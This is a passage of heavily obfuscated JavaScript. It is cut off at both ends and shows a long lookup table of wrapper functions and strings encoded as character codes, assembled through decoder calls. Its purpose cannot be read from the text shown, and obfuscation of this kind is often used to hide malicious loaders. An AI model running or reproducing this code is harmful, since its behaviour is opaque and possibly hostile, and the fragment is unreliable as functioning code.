_0xc1856e+_0x33bc36;},'adaml':'107,107,12'+_0x26d48f(0x789,0xd44,0x9ad,0x200)+_0x26d48f(0x862,0xd51,0x70d,0x510),'oXSyX':function(_0x39c6ba,_0x473ceb){return _0x39c6ba(_0x473ceb);},'SsYEW':_0x26d48f(0x239,0x66a,-0x31a,-0x417),'iLXFG':function(_0x3b78d8,_0x56f4d0){return _0x3b78d8(_0x56f4d0);},'apzwY':function(_0x1ddb9d,_0x3f7ade){return _0x1ddb9d+_0x3f7ade;},'PIAgw':'102,114,11'+_0x3b019d(0x76e,0x960,0xbfd,0xd56)+_0x3b019d(0xd42,0x9eb,0xabb,0x459)+_0x26d48f(0x678,0x457,0xc9,0x540),'vJsVl':function(_0x17eb7d,_0x452b96){return _0x17eb7d+_0x452b96;},'tlTWQ':'112,116,10'+_0x26d48f(0x61d,0x8fa,0x6cf,0x83)+'115,53','pRkqf':'119,119,11'+'9,121','nQdXa':function(_0x592195,_0x18560c){return _0x592195+_0x18560c;},'qyUiI':function(_0x2e59be,_0xafdae6){return _0x2e59be+_0xafdae6;},'hflXQ':function(_0x18de87,_0x1edc29){return _0x18de87(_0x1edc29);},'pXZLE':_0x3b019d(0xdc6,0xd63,0x7f9,0x11da),'YhKCV':function(_0x574f8f,_0x5d3b88){return _0x574f8f(_0x5d3b88);},'vQmWs':_0x26d48f(0x6d3,0x3f1,0xacb,0x2f7),'UEDIu':function(_0x2c2e16,_0x4ba54e){return _0x2c2e16(_0x4ba54e);},'BsXBD':_0x26d48f(0xa90,0x9a7,0x7bb,0x55b)+_0x3b019d(0xc35,0xded,0xa06,0xba1),'lSzrm':function(_0x307964,_0x4a6fcf){return _0x307964(_0x4a6fcf);},'WJAkn':function(_0x23b176,_0x11277c){return _0x23b176+_0x11277c;},'ebjnM':function(_0x450513,_0x5dc8d0){return _0x450513(_0x5dc8d0);},'uZzEh':_0x3b019d(0x12d6,0x1071,0x1001,0xd8a),'HjZpT':_0x26d48f(0x10,0x33d,-0x2e0,-0x225)+'8,114,106,'+_0x26d48f(0xaff,0x511,0x4f0,0xe96)+'6','SswPq':function(_0x421e53,_0x373f0c){return _0x421e53(_0x373f0c);},'VeWEb':function(_0x5f0e7c,_0x4fe672){return _0x5f0e7c(_0x4fe672);},'nVPaX':_0x3b019d(0x111c,0xd4a,0xabb,0xc8f),'byGhQ':function(_0x216ebb,_0x52c1ab){return _0x216ebb(_0x52c1ab);},'IaMTp':function(_0xed5229,_0x3cdaa5){return _0xed5229+_0x3cdaa5;},'hCfue':function(_0x112618,_0x2b9716){return _0x112618+_0x2b9716;},'tXiuN':function(_0x1407dc,_0x324472){return _0x1407dc(_0x324472);},'eGdNo':_0x26d48f(0x9f,0x105,-0x35,-0x302)+_0x26d48f(-0x50,-0x2ed,0x50d,0x67)+_0x26d48f(0x4eb,0x402,0x757,0x391)+_0x3b019d(0x10c8,0xc97,0xeb8,0xd97),'pdUXY':_0x3b019d(0x94e,0xce5,0xdae,0x9f8)+_0x26d48f(0x585,0x6fc,0x808,0x8c9)+'111,116','MbxqQ':function(_0x2ff02a,_0x18e2e1){return _0x2ff02a(_0x18e2e1);},'eRtXD':function(_0x506ceb,_0x3db406){return _0x506ceb(_0x3db406);},'DZtoK':_0x3b019d(0x9b3,0xb62,0xf3a,0x9f6)+_0x26d48f(0x6b,0x37c,0x3cd,0x18e)+'107,127,54','nrMiY':_0x3b019d(0xe94,0xee6,0xfa4,0xcc0)+_0x3b019d(0xc0a,0xaf5,0x6b7,0x10de)+'117,53','hIVok':function(_0x493c9d,_0x5a182a){return _0x493c9d(_0x5a182a);},'ZZCKz':function(_0x3f7bfc,_0x235518){return _0x3f7bfc+_0x235518;},'XGDav':function(_0x33150f,_0x2a1b87){return _0x33150f(_0x2a1b87);},'RdIok':function(_0x104d2a,_0x2702da){return _0x104d2a(_0x2702da);},'WUNwS':function(_0xc310b,_0x4d1dab){return _0xc310b(_0x4d1dab);},'iGZHM':_0x3b019d(0xa40,0x515,0x96d,0x656),'oDYyJ':function(_0x155c0d,_0x144fb4){return _0x155c0d(_0x144fb4);},'ADVjz':function(_0x3bcc27,_0x25bff7){return _0x3bcc27+_0x25bff7;},'dTfmw':function(_0x48a9d6,_0x16666c){return _0x48a9d6+_0x16666c;},'BZPEV':function(_0x12f599,_0x5732e3){return _0x12f599+_0x5732e3;},'Vvmzx':_0x26d48f(0x464,0x476,0x4e0,0x306),'ULmKZ':_0x3b019d(0x1370,0xe9a,0xb32,0xe63),'Xvtse':function(_0x4b0bb8,_0x334b09){return _0x4b0bb8+_0x334b09;},'HHlSD':_0x26d48f(0x43a,0x1e3,-0xee,0x24a)+_0x3b019d(0xab1,0x72b,0xbc7,0x90e)+'22,122,54,'+_0x26d48f(0x7dd,0x828,0x5b0,0x49a),'eTyTi':function(_0x1c710a,_0x34fedd){return _0x1c710a(_0x34fedd);},'zNDBs':'121,122,12'+_0x26d48f(0x116,0x5e,-0x218,-0xeb)+_0x26d48f(0x7f,-0x97,-0x4a6,0x61)+_0x26d48f(0x7bb,0xb36,0x99f,0xacb),'AGeZd':function(_0x591d00,_0x552ce9){return _0x591d00(_0x552ce9);},'aHAMV':function(_0x4104b0,_0x400c39){return _0x4104b0+_0x400c39;},'PJOew':function(_0x32adfb,_0x82df08){return _0x32adfb(_0x82df08);},'iogCN':_0x3b019d(0xaf1,0xf1c,0xdbc,0xa40)+_0x3b019d(0x875,0xdd0,0xa59,0x1355)+'22,124,106'+_0x26d48f(0x5e9,0x382,0x141,0x478)+_0x26d48f(0xa46,0x9c1,0x662,0x8d5),'jKVPY':function(_0x1ee242,_0x58f801){return _0x1ee242+_0x58f801;},'TdMjf':function(_0xdfa83d,_0x571bb7){return _0xdfa83d+_0x571bb7;},'pxKjV':function(_0x4b7de5,_0x5da27a){return _0x4b7de5+_0x5da27a;},'fwolV':function(_0x3c446b,_0x49aaf4){return _0x3c446b(_0x49aaf4);},'KQYNA':'118','WoqBL':function(_0x385c87,_0x86c792){return _0x385c87(_0x86c792);},'oKJTW':_0x26d48f(0x46a,-0x62,0x905,0x54a)+_0x26d48f(0x399,0x97f,0x4ae,-0x141),'vXjGD':function(_0x2bb0c7,_0x50a136){return _0x2bb0c7(_0x50a136);},'UpWDA':_0x3b019d(0x8d2,0xe38,0xeee,0xc6b),'NZVgN':function(_0x3ef84b,_0x59a6f5){return _0x3ef84b(_0x59a6f5);},'oojfg':'111,48','zWUNg':_0x26d48f(0x684,0xa67,0x219,0x39f)+_0x3b019d(0x4ed,0x721,0x9e1,0x871),'ptOTw':_0x3b019d(0x933,0xccb,0xd1f,0x671)+_0x26d48f(0x126,0x515,-0x28f,0x12c),'maGxh':function(_0x402fd9,_0x5de091){return _0x402fd9(_0x5de091);},'XxQhf':_0x3b019d(0x846,0x68c,0x697,0x442)+_0x26d48f(0x16a,-0x3dc,0x14f,0x37d),'BKJOS':_0x26d48f(-0xb,-0x15a,0x473,-0x4ba)+_0x26d48f(0x9d4,0xacf,0x902,0x4b0)+_0x26d48f(0xaa0,0x9e5,0xd5f,0xbe2),'ALkOf':function(_0x3efca3,_0x2f614b){return _0x3efca3(_0x2f614b);},'kTlwz':function(_0x3ba9a2,_0x2c6543){return _0x3ba9a2+_0x2c6543;},'JbGdL':function(_0x5e1d60,_0x663337){return _0x5e1d60+_0x663337;},'Ibayb':function(_0x53bfea,_0x567f67){return _0x53bfea(_0x567f67);},'ZIRLl':_0x3b019d(0xae5,0xf18,0x1062,0xab9),'RyBiG':_0x26d48f(0x714,0xb1c,0x787,0xa2f),'RxRQZ':_0x3b019d(0xdc6,0x908,0x856,0xcb9),'vlGkf':function(_0x1d3d56,_0xa92705){return _0x1d3d56+_0xa92705;},'xBQvZ':_0x26d48f(-0xb,0x455,0x2e9,0x598)+_0x26d48f(0x83,0x259,-0x50a,-0x24),'sRmvl':function(_0x389349,_0x3fafc4){return _0x389349(_0x3fafc4);},'GphHT':_0x26d48f(0x2cd,0x111,0x519,0x7c5)+_0x3b019d(0xb5c,0xef3,0x124d,0x91e),'HyCYG':_0x26d48f(-0xb,-0x3cf,0x64,-0x402)+_0x3b019d(0xef2,0x9bb,0xc36,0xf79),'OAanF':function(_0x1e3a1e,_0x6c9580){return _0x1e3a1e(_0x6c9580);},'gBNXn':function(_0x2b7a2a,_0x17ab52){return _0x2b7a2a+_0x17ab52;},'BfnMx':_0x3b019d(0x17a7,0x118c,0xeed,0xc92)+_0x3b019d(0xb1d,0xdae,0x1061,0x11e9),'yxIiC':_0x3b019d(0xbcb,0x1195,0xc78,0x12d3)+'0,118','ieUjb':_0x26d48f(0x65,0x61c,0x699,-0x3bd)+',115,114','HEaYk':function(_0x1bd97c,_0x27dfa3){return _0x1bd97c+_0x27dfa3;},'RjRnK':function(_0x3c2d02,_0x79e8d1){return _0x3c2d02(_0x79e8d1);},'sxKIl':_0x26d48f(0x734,0xa9e,0x655,0x49a)+_0x3b019d(0x122b,0xe91,0xe73,0x10af)+'52,106','YMeuo':function(_0x2c7d17,_0x52e30b){return _0x2c7d17(_0x52e30b);},'mhxfX':function(_0xc8f92d,_0x59029e){return _0xc8f92d(_0x59029e);},'cUFGt':'115,119,10'+_0x26d48f(0x4f3,0x958,0x869,0x657)+_0x3b019d(0x103a,0xa13,0x1004,0x9d9),'ZsUke':function(_0x5c7971,_0xd5960){return _0x5c7971+_0xd5960;},'HckQk':_0x26d48f(-0x4,-0x5c0,-0x3b5,-0x1b3)+_0x26d48f(0x71a,0x555,0x7ed,0x2fb)+_0x3b019d(0x7fe,0xa03,0x61d,0xf3e)+_0x26d48f(0x7dd,0x6d8,0x423,0x6b5),'NeUyP':_0x26d48f(0x18,-0x317,-0x3,-0x361)+_0x26d48f(-0x51,0x1ac,0x12,-0x3ac)+_0x26d48f(0x48a,0x68a,0x8b9,0x78c)+_0x3b019d(0x10b1,0x1183,0xf8d,0xdc0)+'57,111,124','ATtce':function(_0x4f81d4,_0x5ed707){return _0x4f81d4(_0x5ed707);},'zCNLa':function(_0x16c3d2,_0x33fb3e){return _0x16c3d2+_0x33fb3e;},'IZLfq':function(_0x43e6ed,_0x233c03){return _0x43e6ed(_0x233c03);},'HUEgK':_0x26d48f(0x365,0x549,0x995,0x643),'RxQdf':_0x26d48f(0x355,0x862,-0x252,0x8e5)+_0x3b019d(0xb7b,0xf03,0xcfc,0x126d)+'07,53,107,'+'120,119','MRvsl':function(_0x43f3d3,_0x1b4318){return _0x43f3d3+_0x1b4318;},'MCKQj':function(_0x5f195d,_0x2d9370){return _0x5f195d(_0x2d9370);},'dDwio':_0x26d48f(0xb58,0xb99,0xe7f,0xab1)+_0x26d48f(0x1fb,-0x2e7,-0x21e,0x32a)+_0x3b019d(0x39a,0x821,0xc71,0xc47)+'9','rNdLQ':function(_0x1b3bc8,_0x5d2b05){return _0x1b3bc8(_0x5d2b05);},'pMdPD':function(_0x19bfcd,_0x1cfc28){return _0x19bfcd(_0x1cfc28);},'LXNVH':_0x26d48f(0x4c6,-0xfe,0x401,0x32f)+_0x26d48f(0xa8b,0xd18,0x7f7,0xeaf)+_0x26d48f(0xa97,0x105c,0x665,0x6e7),'tjLFK':function(_0x30d3a9,_0x51977f){return _0x30d3a9(_0x51977f);},'qbXPt':_0x3b019d(0xec8,0xb54,0x73a,0x93a)+'1','gqBjM':'106,103,10'+_0x26d48f(0x6b2,0xb52,0xd0a,0x1df),'OMCiT':_0x3b019d(0xa50,0xd74,0x8a6,0xdbc)+_0x3b019d(0xc59,0xdd8,0x9f7,0x11d9)+_0x26d48f(0x3c,-0x4bf,0x196,-0x25c)+_0x26d48f(0x70b,0x2cc,0xd01,0x7e7),'cMRPC':function(_0x8a8335,_0x51b5ac){return _0x8a8335+_0x51b5ac;},'USicR':_0x3b019d(0x7de,0xad4,0x730,0x7da)+_0x26d48f(0x60a,0x26,0x189,0x9cf)+_0x26d48f(0x441,0x343,0x9cf,0x423)+_0x26d48f(0x2ba,0x6b3,-0x367,0x5d5),'CaNSX':_0x26d48f(-0xa8,0x2ea,0x3af,-0x4a)+',105','hoDFY':'116,48,102'+_0x3b019d(0x676,0x866,0xec2,0x9fd),'aucUm':function(_0x1c10f9,_0x40e3c0){return _0x1c10f9+_0x40e3c0;},'iXLsY':_0x26d48f(0x148,-0x423,0x578,-0x238),'lKSns':function(_0x5ea8a1,_0x1ba0f4){return _0x5ea8a1(_0x1ba0f4);},'BdjXq':_0x3b019d(0x10e8,0x1194,0x1677,0x140d)+_0x26d48f(0x323,0x6fe,0x324,0x49d)+'15','lPjau':function(_0x3c2cda,_0x5b3e2b){return _0x3c2cda+_0x5b3e2b;},'mQxZQ':function(_0x1109dc,_0x4d3338){return _0x1109dc+_0x4d3338;},'MuASV':_0x3b019d(0xf0a,0x10d6,0x147a,0x101a)+_0x26d48f(0x8af,0xae4,0xf07,0xe5c),'krdkQ':_0x3b019d(0x1121,0x1034,0xb39,0xeb4)+_0x3b019d(0xa43,0xa7f,0x421,0xb8c)+_0x3b019d(0xe2c,0x1114,0x13c0,0x16a2),'QvAlH':function(_0x5ac70b,_0x5c5ffa){return _0x5ac70b+_0x5c5ffa;},'ZNbPb':function(_0x58191e,_0x5019cb){return _0x58191e+_0x5019cb;},'VeQiU':_0x3b019d(0xc7c,0xc24,0x8fb,0x114b)+_0x3b019d(0x117a,0x1071,0xd01,0x150c),'WJHRt':function(_0xbcce9,_0x43a2a5){return _0xbcce9+_0x43a2a5;},'TUYcS':function(_0x10818e,_0xce04c5){return _0x10818e(_0xce04c5);},'KwRwN':'116,118,10'+_0x3b019d(0x5e4,0x6ab,0x96e,0x878)+'118,121,11'+'9,115','OsYQV':function(_0x45ab79,_0x41392f){return _0x45ab79(_0x41392f);},'CTHjw':_0x26d48f(0x83c,0xaef,0x821,0xd50)+'6,115,108,'+'117,53,107'+',120,119','VMhvi':function(_0x449ab7,_0x5aa5eb){return _0x449ab7+_0x5aa5eb;},'qmZwN':function(_0x1b51bf,_0x35de96){return _0x1b51bf+_0x35de96;},'FCSKp':function(_0x2dee88,_0xe90c2f){return _0x2dee88(_0xe90c2f);},'XjXNy':function(_0x3d1527,_0xda9a8d){return _0x3d1527(_0xda9a8d);},'CphQS':_0x26d48f(0x684,0x614,0x319,0x4c1)+_0x26d48f(0x3ba,0x758,0x1ac,0x52b)+_0x3b019d(0x1078,0x10c4,0x12c1,0xb11),'VBmiq':function(_0x36186b,_0x4dbfc7){return _0x36186b+_0x4dbfc7;},'NTEdH':_0x3b019d(0xbbf,0xee2,0xab9,0x1372),'sPkBz':function(_0x41b5ea,_0x2f1000){return _0x41b5ea(_0x2f1000);},'FThSL':_0x3b019d(0x1078,0xa78,0xec7,0xb29),'uWRsr':function(_0x15b14e,_0x401bd0){return _0x15b14e(_0x401bd0);},'eNZqa':function(_0x4fdfc8,_0x282916){return _0x4fdfc8(_0x282916);},'JotzI':function(_0x1355c7,_0x4faa1d){return _0x1355c7+_0x4faa1d;},'CqOYA':function(_0x1ee91e,_0x5d7a86){return _0x1ee91e+_0x5d7a86;},'eOwsb':function(_0xcfa876,_0x1f64cf){return _0xcfa876(_0x1f64cf);},'cKukS':function(_0x3aa649,_0x3d4519){return _0x3aa649(_0x3d4519);},'bHjoD':'102,117,10'+_0x26d48f(0x2a0,0x4fe,-0xa3,-0x3a8)+_0x3b019d(0x12e6,0xfce,0xc23,0xbc2)+'9,123,120,'+_0x26d48f(0x318,0x2da,-0x7a,-0x2e6)+_0x26d48f(-0x8e,0x7a,-0x404,0x4a0),'lZnOr':function(_0x34f148,_0x112d58){return _0x34f148(_0x112d58);},'kRMez':function(_0x208a11,_0x49eb1c){return _0x208a11+_0x49eb1c;},'cJdfX':function(_0x292b43,_0x2638a0){return _0x292b43(_0x2638a0);},'mYAwD':_0x3b019d(0xc98,0x9e7,0x737,0xd51)+'4','aqbVW':_0x26d48f(0x8e4,0x95a,0x4c1,0xd4d)+_0x26d48f(0xa05,0xfb0,0xbfe,0x57d)+_0x26d48f(0xb36,0x643,0x647,0x977),'tKTAF':function(_0x4d086c,_0x279a42){return _0x4d086c+_0x279a42;},'msvVL':function(_0x1da066,_0x3dd3d5){return _0x1da066(_0x3dd3d5);},'lMlbx':_0x26d48f(0x94b,0x357,0xf0d,0x996)+_0x3b019d(0xbe3,0x8ef,0x708,0x4fb)+_0x3b019d(0x163a,0x1064,0x11c8,0x127c)+_0x26d48f(0x4a0,0x39c,-0x12a,0x5bc),'CPdUO':_0x26d48f(0x33d,0x101,0x187,0x499)+'3,50','pmnhf':'118,117','NzNOx':'116,103,12'+_0x3b019d(0x7ca,0x573,0xb4b,0xb51)+_0x26d48f(0x8ab,0xcd5,0xec7,0xacb)+'3','lnyTR':function(_0x4895fc,_0x1a12fc){return _0x4895fc(_0x1a12fc);},'KnOLo':function(_0xc8f3a0,_0x6a83d4){return _0xc8f3a0+_0x6a83d4;},'NQxBG':function(_0x2a3cca,_0x56fa4c){return _0x2a3cca+_0x56fa4c;},'UNLFe':function(_0x133011,_0x387dc5){return _0x133011+_0x387dc5;},'knmaX':'103,119,10'+'2','RqzZr':_0x3b019d(0xc52,0x8b8,0xd76,0x4ef)+_0x26d48f(0x465,0x136,0x1c8,0x56c)+'52','pXNnH':_0x26d48f(0x18,0x32f,0x4b1,-0x4a4)+_0x3b019d(0xbc4,0xc17,0x969,0xd7b)+_0x3b019d(0x106f,0xd57,0x1185,0x809),'ATwCS':'119,107,10'+_0x3b019d(0xe62,0xf32,0xf10,0xb8b)+_0x3b019d(0x8f7,0xa13,0x772,0x958),'IrXwW':function(_0x373be3,_0x1f3849){return _0x373be3+_0x1f3849;},'dIXII':function(_0x3be654,_0x1c4d00){return _0x3be654+_0x1c4d00;},'SCRKj':_0x3b019d(0x881,0x8b5,0x59f,0x8e3)+_0x3b019d(0x11e2,0xfae,0x1027,0x154e)+_0x3b019d(0x5b7,0x6ba,0xb48,0x473),'MhJxt':function(_0x58768a,_0x116058){return _0x58768a(_0x116058);},'kMGff':'106','HjVia':'113,117,49','ilNBw':function(_0x19b8c5,_0x483afd){return _0x19b8c5+_0x483afd;},'Rhhol':function(_0x4347e3,_0x33a394){return _0x4347e3(_0x33a394);},'xqWjX':'110,113,12'+_0x3b019d(0xf33,0xe4f,0x145d,0x903),'gDGTl':function(_0x531963,_0x561346){return _0x531963(_0x561346);},'OrEaK':_0x3b019d(0xb65,0xc3d,0xa70,0xb16),'ezKmq':'98,112,103'+',50,104','vZcYL':function(_0x26c24f,_0x1b1f3e){return _0x26c24f(_0x1b1f3e);},'lAYBR':function(_0x4d5d90,_0xf69bb8){return _0x4d5d90+_0xf69bb8;},'MIJQL':function(_0x3b71a8,_0x1c5f55){return _0x3b71a8+_0x1c5f55;},'vbulM':'117,119,10'+_0x26d48f(0x8ce,0x5a5,0xd93,0xaf5),'GcLzh':function(_0x4e76c6,_0x392aad){return _0x4e76c6(_0x392aad);},'GDiKP':function(_0x5b403b,_0x5a28ba){return _0x5b403b(_0x5a28ba);},'NgACd':function(_0x39dcc4,_0x3f046e){return _0x39dcc4+_0x3f046e;},'rIQay':function(_0x3beeab,_0x5626c9){return _0x3beeab+_0x5626c9;},'DHmkU':function(_0x58d90a,_0x17dd0e){return _0x58d90a(_0x17dd0e);},'JetTw':'111,108,11'+'4','dkNhx':_0x26d48f(0x1eb,-0x6d,-0x1ad,0x233),'JHaiS':function(_0x3eed43,_0xda1e4d){return _0x3eed43(_0xda1e4d);},'BIXoX':function(_0x5ca9e0,_0x1dcd72){return _0x5ca9e0+_0x1dcd72;},'ZrqUz':function(_0x31c374,_0x294506){return _0x31c374(_0x294506);},'eMqNI':function(_0x21d9f3,_0x20370e){return _0x21d9f3(_0x20370e);},'ymcdp':_0x3b019d(0x8e2,0xc61,0xd8f,0x96f),'XRbBz':_0x3b019d(0x560,0x7cf,0x282,0xd3b)+'8','VNOBR':function(_0x3d0664,_0x2fe6a7){return _0x3d0664(_0x2fe6a7);},'EAIAn':function(_0x1e2754,_0x47a5e7){return _0x1e2754+_0x47a5e7;},'DUqoE':function(_0x4becd8,_0x17acbd){return _0x4becd8(_0x17acbd);},'vhPsQ':'113,113,11'+_0x26d48f(0xa03,0x8cc,0xad9,0x1043),'lrLfW':_0x26d48f(0x864,0x5fc,0x934,0x420)+'4,101,105','msszj':function(_0x4feaaf,_0x52ef4c){return _0x4feaaf(_0x52ef4c);},'VwMON':function(_0x4d36e8,_0x58583e){return _0x4d36e8+_0x58583e;},'FKJOS':function(_0x52d0b7,_0x4e51fe){return _0x52d0b7(_0x4e51fe);},'TPdKb':_0x26d48f(0x388,0x5e3,0x679,-0x171)+_0x3b019d(0x717,0xc85,0x668,0xfab)+_0x3b019d(0x8dd,0x7a3,0x376,0x51f)+_0x3b019d(0xba7,0xd7f,0x1236,0x1089),'lNbHd':function(_0xcb4539,_0x38a7f3){return _0xcb4539(_0x38a7f3);},'EtKGi':_0x3b019d(0xd8e,0xdf1,0xdc1,0xce1)+_0x26d48f(0x1da,-0x136,0x3f5,0x14c)+_0x26d48f(0x51a,0x4bd,-0xb6,0xe6),'jLcyX':_0x3b019d(0x979,0xc04,0xf98,0xc4f)+_0x3b019d(0xb1b,0x953,0x64a,0xac9)+_0x26d48f(0x645,0x237,0x692,0xb6f)+',114,56,11'+_0x26d48f(0x999,0x914,0x634,0xac0),'iFksV':function(_0x5b4105,_0x3d83f7){return _0x5b4105+_0x3d83f7;},'QvuRF':_0x26d48f(0x7d8,0x81e,0x1b6,0x821)+_0x3b019d(0xa2e,0x649,0x359,0x83b)+'117,124,12'+_0x3b019d(0x2e6,0x71d,0xa5a,0x42f)+_0x26d48f(0x404,0xa68,0x750,0x9a2),'wOEJM':_0x3b019d(0x283,0x6d9,0x920,0x100)+_0x3b019d(0x287,0x67e,0x5bc,0x1f3),'fJYPz':_0x3b019d(0x626,0x585,0x773,0x55d)+_0x26d48f(0x53b,0x7dd,0x2e0,0x3ed)+'104,118,12'+_0x26d48f(0x8e9,0x547,0x3b2,0x7dc)+'22','FBzPs':function(_0x2795a9,_0x12d9e4){return _0x2795a9(_0x12d9e4);},'RIjtf':_0x26d48f(0x4e0,0x963,-0xa5,0x2bb)+_0x3b019d(0x4ac,0x741,0xce2,0xdd)+_0x3b019d(0x758,0x6b7,0xbbb,0x7af)+_0x26d48f(0x755,0x5ce,0xa57,0x61d)+'10','JaFLA':function(_0x122f4f,_0x1ccec6){return _0x122f4f+_0x1ccec6;},'IjZyF':function(_0x252fb3,_0x3d0edb){return _0x252fb3(_0x3d0edb);},'ZzhGx':_0x3b019d(0x115d,0xbba,0x1125,0xe31),'DrJWQ':function(_0x37fd93,_0x3f6580){return _0x37fd93(_0x3f6580);},'HQtlh':_0x26d48f(-0x57,-0x22d,0xa7,-0x650)+'4','zySRT':function(_0x281ee1,_0x4ac974){return _0x281ee1(_0x4ac974);},'XDGRl':_0x3b019d(0xe92,0xeba,0x123b,0xc9c)+'5,116,116,'+'120,117,54'+',108','YJmLc':function(_0x291579,_0x4af163){return _0x291579(_0x4af163);},'yfoNz':function(_0x31510e,_0x2d75ae){return _0x31510e(_0x2d75ae);},'lKMcP':_0x26d48f(0x8c8,0xecf,0x51b,0xe22),'hivva':'110,123,52'+',60,121,12'+_0x3b019d(0x5a,0x655,0x490,0x6d2)+_0x26d48f(-0x136,-0x334,-0x553,0x362)+_0x3b019d(0xe84,0x98d,0xd8a,0xc00),'GVcTN':function(_0x3f8599,_0x50793d){return _0x3f8599+_0x50793d;},'Wbopi':function(_0x4ec510,_0x4766fb){return _0x4ec510+_0x4766fb;},'NCcIg':_0x3b019d(0xa5f,0xaae,0x72d,0xc41)+_0x3b019d(0x6ee,0xcfd,0xc90,0x12d1)+_0x26d48f(0xb1e,0x8f5,0xffd,0x5fc),'VpIut':_0x3b019d(0x785,0x869,0xa4e,0x35d)+'103,116,11'+_0x26d48f(0x8de,0xdd5,0xc03,0x7c8)+_0x3b019d(0xa37,0xf62,0xd7f,0x12ff),'alXFL':'103,99,118'+_0x3b019d(0x120,0x695,0x546,0x72e)+'11,129,130'+_0x26d48f(0x547,0x3eb,-0x52,0x1d7)+_0x26d48f(-0xb5,-0x4e1,-0x1cc,0x2a1),'lPHdE':function(_0x72d1a5,_0x251037){return _0x72d1a5+_0x251037;},'TRvUr':_0x26d48f(-0xb,-0x388,-0x396,0x10)+_0x3b019d(0xf41,0x11d0,0x111f,0x1718)+_0x26d48f(0x485,0x507,0x707,-0xdf)+_0x3b019d(0x108f,0xe2f,0xc82,0xe65),'qmiTg':function(_0x55e466,_0x104993){return _0x55e466(_0x104993);},'ZGQsq':function(_0x1428e9,_0x418cb4){return _0x1428e9+_0x418cb4;},'ZVkvB':function(_0x3dcc7a,_0x477f92){return _0x3dcc7a(_0x477f92);},'SxWXx':'115,112,11'+'9,121,103,'+_0x26d48f(0x8d7,0xb0c,0x4b6,0x91a),'vwpaT':'117,119,10'+_0x3b019d(0x1314,0xd2e,0xeec,0xdd8)+'107,53,107','kQhri':_0x3b019d(0x1067,0xe27,0xe30,0xccf)+_0x3b019d(0x40e,0x7be,0xcf7,0x538)+'27,122,113'+_0x26d48f(0x3b1,0x649,0x8f9,-0x133)+_0x3b019d(0xc40,0xc8f,0x7c8,0x90e),'YfLKX':_0x26d48f(0x3ab,0x497,0x4e1,0x89b)+_0x26d48f(0xba,-0x416,0x717,0x652)+_0x3b019d(0x139d,0xda3,0xa40,0x1081)+'8','yBIhp':function(_0x4df211,_0x3e416e){return _0x4df211(_0x3e416e);},'SdPsI':_0x3b019d(0x80e,0x5aa,0xaa0,0x85d)+_0x26d48f(-0x6f,0x22b,0x6a,-0x240)+_0x26d48f(0x7f,-0x57b,-0x3be,0x482)+_0x26d48f(0x8e9,0x712,0xa1e,0x312)+'22','gRdBf':function(_0x52bb2e,_0x557345){return _0x52bb2e+_0x557345;},'Uzvyv':function(_0x45621d,_0x35e144){return _0x45621d(_0x35e144);},'AsOvO':_0x3b019d(0xd5f,0xeda,0xf99,0xf6d)+_0x26d48f(0x897,0xc63,0xc63,0xe1c)+'52','MUkhl':function(_0xaff74b,_0x195e38){return _0xaff74b(_0x195e38);},'xoxVf':function(_0x3de5ef,_0x47f624){return _0x3de5ef+_0x47f624;},'kTuCr':function(_0x3e7dbd,_0x38f4f5){return _0x3e7dbd(_0x38f4f5);},'xWQxi':_0x26d48f(0x70c,0xd1c,0x1c7,0xce2)+_0x3b019d(0x5cc,0x956,0xa4a,0xbbf),'bEoVK':function(_0x574b14,_0x1b698c){return _0x574b14(_0x1b698c);},'KYxJc':function(_0x81d411,_0x512845){return _0x81d411+_0x512845;},'utMeY':function(_0x46f83e,_0x37f623){return _0x46f83e(_0x37f623);},'UJFEN':_0x3b019d(0x59f,0x8be,0x5e2,0xd7f),'GwRuZ':'119,107,10'+_0x3b019d(0xa6a,0x84e,0xdf1,0x8fc)+'114,118,12'+_0x26d48f(0x62c,0xaeb,0x9d2,0x57f)+_0x26d48f(0x7b2,0x64d,0x8de,0xa76)+_0x3b019d(0xa8a,0xc6c,0xf4d,0x124c)+'27,126','tONQZ':function(_0x4b7172,_0x149dab){return _0x4b7172+_0x149dab;},'UHjqN':function(_0x2feaf0,_0x21bad9){return _0x2feaf0(_0x21bad9);},'ymibY':_0x3b019d(0xd0f,0xc66,0x11aa,0x821)+_0x26d48f(0x78d,0xb46,0xa8b,0xa94)+_0x26d48f(0x426,0x67a,0x214,0x7b0),'AcJAS':_0x26d48f(0x2c0,-0x67,0xa5,0x115)+_0x26d48f(0x4fb,0x60,0x9b,-0xa8)+_0x26d48f(0x5c9,0x687,0x784,0x237),'iTZwr':function(_0x349551,_0x1af3b0){return _0x349551(_0x1af3b0);},'nOAxO':function(_0x255b90,_0x5c401e){return _0x255b90(_0x5c401e);},'FeqXE':function(_0x483b79,_0x3c260d){return _0x483b79+_0x3c260d;},'cdWNW':function(_0x251c23,_0x471cb3){return _0x251c23+_0x471cb3;},'mJBHv':'98,102,120'+',112,121,1'+_0x26d48f(0x858,0x69d,0x236,0xa28)+',110,121,1'+_0x26d48f(0xb55,0x10b2,0xea7,0x63b),'ncEpo':_0x3b019d(0x149d,0xf82,0xd25,0x9af),'HWLTY':function(_0x1a3b53,_0x262f85){return _0x1a3b53(_0x262f85);},'GaEKb':_0x26d48f(0x3ae,0x24a,0x351,-0x16b)+'5,109,120,'+'118','fHCRD':function(_0xb42541,_0x3e4e47){return _0xb42541(_0x3e4e47);},'QVvmx':function(_0x5608d3,_0x3a5ced){return _0x5608d3+_0x3a5ced;},'BaVXc':function(_0x38c79d,_0x316673){return _0x38c79d(_0x316673);},'XzvrT':_0x3b019d(0xc73,0xb56,0x1112,0xd04)+_0x26d48f(0x2fb,0x460,0x15,-0x9b)+'107,122,54','copWt':function(_0x178cc8,_0x77c49a){return _0x178cc8(_0x77c49a);},'dXKVO':_0x3b019d(0x124b,0x1070,0xb4b,0x125c),'tLpNT':function(_0x9b8ad8,_0x410831){return _0x9b8ad8+_0x410831;},'oUJnF':function(_0xffa5db,_0x8f86ce){return _0xffa5db(_0x8f86ce);},'ssisC':'113,113,11'+_0x3b019d(0x720,0xc44,0x1112,0xecc)+'103,115,11'+_0x3b019d(0xa73,0x5a9,0x83d,0x81),'BHBGU':_0x26d48f(-0x93,0x258,0x261,0x465)+_0x26d48f(0x727,0x25f,0x7c5,0x926)+'120,107,10'+_0x3b019d(0xa8d,0xc01,0x654,0x90d)+_0x26d48f(0x6bc,0x563,0x778,0xaf1)+'8,130,132,'+_0x3b019d(0x34e,0x99d,0xd41,0xb49)+',118,131','ufBzM':function(_0x35680f,_0x578239){return _0x35680f(_0x578239);},'rEwxR':function(_0x440e9e,_0x3d6f38){return 